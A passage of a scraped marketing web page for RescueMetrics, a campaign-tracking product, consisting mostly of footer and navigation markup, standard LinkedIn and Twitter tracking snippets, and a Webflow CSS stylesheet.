lengthy IT projects, maintenance, or workflow configuration required.</h3><p class="paragraph medium light-grey center-align">See results in a matter of days, after a 3-step set-up.<br/></p><div class="spacer _24"></div><div class="w-layout-grid button-grid center-align"><a href="/book-a-demo" class="button white w-button">Book a demo</a></div><div class="tick-horisontal-row"></div></div></div></div></section><footer class="footer"><div class="hidden-embed w-embed"><style>
  @media (max-width: 1340px) and (min-width: 992px) {
    .footer__nav-item {
      margin-left: 0px;
    }
  }
  
  @media (max-width: 1260px) and (min-width: 992px) {
    .footer__nav-item,
    .button.footer-button {
      padding-left: 16px;
      padding-right: 16px;
    }
  }
  
  @media (max-width: 1200px) and (min-width: 992px) {
    .footer__logo-shield {
      height: 48px;
      width: 48px;
    }
    .footer__logo-text {
      font-size: 24px;
    }
  }
  
  @media (max-width: 1140px) and (min-width: 992px) {
    .footer,
    .footer__bottom-text,
    .footer__bottom-link {
      font-size: 12px;
    }
  }
  
  @media (max-width: 1020px) and (min-width: 992px) {
    .footer__nav-item,
    .button.footer-button {
      padding-left: 12px;
      padding-right: 12px;
    }
  }
</style></div><div class="footer-container w-container"><div class="w-layout-grid footer-grid"><div id="w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab0d7-14092b3c" class="footer-grid-intro"><a data-ix="logo" href="/" class="footer-logo w-nav-brand"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6229778a3c9fc2eebac5117c_White%20RescueMetrics%20Logo.svg" width="184" alt=""/></a><p class="footer-subtext">Better campaign tracking for every platform in your stack.</p></div><div class="footer-links-container"><h5 class="footer-header">Product</h5><a href="/solutions/tracking-preventions" class="footer-link">Signal Loss</a><a href="/solutions/server-side-tracking" class="footer-link">Server-Side Tracking</a><a href="/solutions/ios-app-data" class="footer-link">iOS and In-App Data<br/></a><a href="/pricing" class="footer-link">Pricing</a></div><div class="footer-links-container"><h5 class="footer-header">Customers</h5><a href="/customers/data-leaders" class="footer-link">Data Leaders</a><a href="/customers/performance-marketers" class="footer-link">Performance Marketers<br/></a><a href="/agency-partners" class="footer-link">Agency Partners<br/></a></div><div class="footer-links-container hidden"><h5 class="footer-header">Solutions</h5><a href="/resources" class="footer-link">All Resources</a><a href="#" class="footer-link">Analytics<br/></a><a href="#" class="footer-link">Ad Blockers</a><a href="#" class="footer-link">Customer Success</a><a href="#" class="footer-link">Server-Side<br/></a><a href="#" class="footer-link">Privacy</a></div><div class="footer-links-container"><h5 class="footer-header">Company</h5><a href="/contact-us" class="footer-link">Contact Us</a><a href="/privacy" class="footer-link">Privacy &amp; GDPR<br/></a><a href="/resources" class="footer-link">Resources<br/></a><a href="/faqs" class="footer-link">FAQs<br/></a></div></div><div class="dark-grey-divider"></div><div class="w-layout-grid bottom-footer-grid"><div class="footer-copyright-text">© 2023 RescueMetrics Limited. All rights reserved.</div><div id="w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab117-14092b3c" class="w-layout-grid footer-legal-grid"><a href="/privacy-policy" class="footer-legal-link">Privacy Policy</a><a href="/terms-of-service" class="footer-legal-link">Terms of Service</a></div></div></div></footer><div data-animation="default" class="navigation w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace" role="banner" data-duration="400" id="mt2-navbar"><div class="nav-bar"><div class="nav-container"><a href="/" class="nav-logo-link w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" data-w-id="d35a4152-87bb-cd07-3469-1ca025ae425f" class="nav-white-logo"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" class="nav-coloured-logo"/></a><nav role="navigation" class="nav-menu w-nav-menu"><div class="nav-left-column"><div class="nav-mobile-sign-in-button"><a href="https://app.rescuemetrics.com/" class="nav-link w-nav-link">Sign in</a></div><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d89" class="nav-dropdown-wrapper"><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d8a" class="nav-dropdown-trigger-2"><div>Product</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-2 platform"><div class="dropdown-column features"><div class="nav-column-title-2">Features</div><div class="nav-list-grid"><a href="/solutions/tracking-preventions" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088500daecf4b3c8c37a_Broadcast.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d95-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d96-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d97-300b7ace" class="nav-box-link-title">Signal Loss Prevention</div><div class="nav-box-link-subtitle-2">Restore blocked data</div></div></a><a href="/solutions/ios-app-data" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088588baa85a60984074_GitPullRequest.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9c-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9d-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9e-300b7ace" class="nav-box-link-title">Automatic Conversion API</div><div class="nav-box-link-subtitle-2">Protect in-app iOS analytics</div></div></a><a href="/solutions/server-side-tracking" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280885f905dfe222028eef_Database.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da3-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da4-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da5-300b7ace" class="nav-box-link-title">Server-side Tracking</div><div class="nav-box-link-subtitle-2">Server-side, without server costs</div></div></a></div></div><div class="dropdown-column platforms"><div class="nav-column-title-2">Platforms</div><div class="nav-list-grid"><a href="/platforms" class="nav-item-small-2">Google Analytics</a><a href="/platforms" class="nav-item-small-2">Facebook Pixel</a><a href="/platforms" class="nav-item-small-2">Hubspot</a><a href="/platforms" class="nav-item-small-2">Segment</a><a href="/platforms" class="nav-item-small-2">Google Ads</a><a href="/platforms" class="nav-item-small-2">Hotjar</a></div><div class="nav-spacer"></div><a href="/platforms" class="nav-item-small-2 arrow">See all 30+ platforms</a></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/></div></div><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d" class="nav-dropdown-wrapper hidden"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers-2"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Customers</div><div class="nav-list-grid"><a href="/customers/data-leaders" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624a170fec629e8b1db127cb_ChartBar.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b18-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b19-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1a-300b7ace" class="nav-box-link-title">Data Leaders</div></div></a><a href="/customers/performance-marketers" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624bb8ef3c9b326cda427aa5_Megaphone.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1d-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1e-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1f-300b7ace" class="nav-box-link-title">Performance Marketers</div></div></a></div></div></div></div><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159c" class="nav-dropdown-wrapper hidden"><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159d" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Industries</div><div class="nav-list-grid"><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa494cf2fd865e11f14_Tote.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a8-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a9-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115aa-300b7ace" class="nav-box-link-title">E-commerce + Retail</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa4564b2fe3808f7626_Lightning.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ad-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ae-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115af-300b7ace" class="nav-box-link-title">Energy</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa3f99535c43bb9ba61_GitBranch.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b2-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b3-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b4-300b7ace" class="nav-box-link-title">SaaS</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa322d12fe425c9ad70_Buildings.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b7-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b8-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b9-300b7ace" class="nav-box-link-title">B2B</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa39a0e03202c5ffad0_Briefcase.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bc-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bd-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115be-300b7ace" class="nav-box-link-title">Professional Services</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa46f654683e33cecfa_Wallet.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c1-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c2-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c3-300b7ace" class="nav-box-link-title">Financial Services</div></div></a></div></div><div class="dropdown-column companies"><div class="nav-column-title">Companies</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c9-300b7ace" class="nav-item-small">SMB</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115cb-300b7ace" class="nav-item-small">Enterprise</a></div><div class="spacer _32"></div><div class="nav-column-title">Function</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d1-300b7ace" class="nav-item-small">Performance Marketing</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d3-300b7ace" class="nav-item-small">Data &amp; Analytics</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d5-300b7ace" class="nav-item-small">SEO</a></div></div></div></div><a href="/pricing" class="nav-link w-nav-link">Pricing</a><a href="/privacy" class="nav-link w-nav-link">Privacy &amp; GDPR</a><div data-w-id="2ec0211c-956d-638d-1631-c256c526831b" class="nav-dropdown-wrapper"><div data-w-id="2ec0211c-956d-638d-1631-c256c526831c" class="nav-dropdown-trigger-3"><div>Resources</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-3 company"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column company"><div class="nav-column-title-2">Customers</div><div class="w-layout-grid nav-list-grid"><a href="/customers/data-leaders" class="nav-item-small-3">Data Leaders</a><a href="/customers/performance-marketers" class="nav-item-small-3">Performance Marketers</a></div><div class="spacer _32"></div><div class="nav-column-title-2">Company</div><div class="w-layout-grid nav-list-grid"><a href="/contact-us" class="nav-item-small-3">Contact Us</a><a href="/privacy-policy" class="nav-item-small-3">Privacy Policy</a><a href="/faqs" class="nav-item-small-3">FAQs</a><a href="/resources" class="nav-item-small-3">Blog</a><a href="/agency-partners" class="nav-item-small-3 purple-text">Join the Partnership Programme</a></div></div><div class="dropdown-column blog"><div class="nav-column-title-2">Free Guide</div><a href="/the-future-of-data-driven-marketing" class="ebook-cover-image w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp" loading="lazy" width="400" id="w-node-_2ec0211c-956d-638d-1631-c256c526833d-300b7ace" alt="" srcset="https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-500.webp 500w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-800.webp 800w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp 800w" sizes="100vw"/></a><a href="/the-future-of-data-driven-marketing" class="nav-item-small-3 arrow">Get it now</a></div></div></div><a href="/agency-partners" class="nav-link visible-on-large-desktop w-nav-link">Partner with us</a></div><div class="nav-right-column"><a href="https://app.rescuemetrics.com/" class="nav-link log-in w-nav-link">Log In</a></div><a href="/book-a-demo" class="nav-button mobile w-button">Book a demo</a></nav><a href="/book-a-demo" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65" class="nav-button secondary w-button">Book a demo</a><a href="/get-started" class="nav-button w-button">Get started</a><div class="menu-button w-nav-button"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68" class="nav-menu-icon w-icon-nav-menu"></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6227c157426929a344cf0900" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://assets-global.website-files.com/6227c157426929a344cf0900/js/rescuemetrics-staging.cda2cbfeb.js" type="text/javascript"></script><script type="text/javascript">
_linkedin_partner_id = "2762908";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2762908&fmt=gif" />
</noscript>
<!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','o9okn');
</script>
<!-- End Twitter conversion tracking base code --></body></html>

--- FILE ---
content_type: text/css
request_url: https://assets-global.website-files.com/6227c157426929a344cf0900/css/rescuemetrics-staging.12a1cf20e.css
body_size: 28418
content:
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: rgba(0, 0, 0, 0);
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  min-height: 100%;
  color: #333;
  background-color: #fff;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: rgba(0, 0, 0, 0) !important;
}

.w-code-block {
  margin: unset;
}

.w-webflow-badge, .w-webflow-badge * {
  z-index: auto;
  visibility: visible;
  box-sizing: border-box;
  width: auto;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  float: none;
  clear: none;
  box-shadow: none;
  opacity: 1;
  direction: ltr;
  font-family: inherit;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-style: inherit;
  font-variant: inherit;
  text-align: inherit;
  letter-spacing: inherit;
  -webkit-text-decoration: inherit;
  text-decoration: inherit;
  text-indent: 0;
  text-transform: inherit;
  text-shadow: none;
  font-smoothing: auto;
  vertical-align: baseline;
  cursor: inherit;
  white-space: inherit;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  background: none;
  border: 0 rgba(0, 0, 0, 0);
  border-radius: 0;
  margin: 0;
  padding: 0;
  list-style-type: disc;
  transition: none;
  display: block;
  position: static;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  overflow: visible;
  transform: none;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 3px rgba(0, 0, 0, .1);
  visibility: visible !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  opacity: 1 !important;
  width: auto !important;
  height: auto !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  top: auto !important;
  bottom: 12px !important;
  left: auto !important;
  right: 12px !important;
  overflow: visible !important;
  transform: none !important;
}

.w-webflow-badge > img {
  visibility: visible !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  width: 100%;
  height: 100%;
  border: none;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  width: 100%;
  height: 38px;
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input:-moz-placeholder, .w-select:-moz-placeholder {
  color: #999;
}

.w-input::-moz-placeholder, .w-select::-moz-placeholder {
  color: #999;
  opacity: 1;
}

.w-input::-webkit-input-placeholder, .w-select::-webkit-input-placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  width: .1px;
  height: .1px;
  opacity: 0;
  z-index: -100;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  width: auto;
  height: auto;
  cursor: pointer;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

